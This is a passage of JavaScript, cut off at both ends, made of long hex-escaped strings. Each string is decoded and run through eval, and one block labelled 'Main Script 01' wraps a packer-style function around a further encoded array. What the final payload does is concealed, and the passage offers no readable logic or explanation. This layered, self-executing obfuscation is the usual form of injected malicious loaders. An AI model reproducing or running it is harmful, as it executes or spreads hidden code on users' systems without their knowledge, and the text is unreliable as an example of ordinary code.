34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5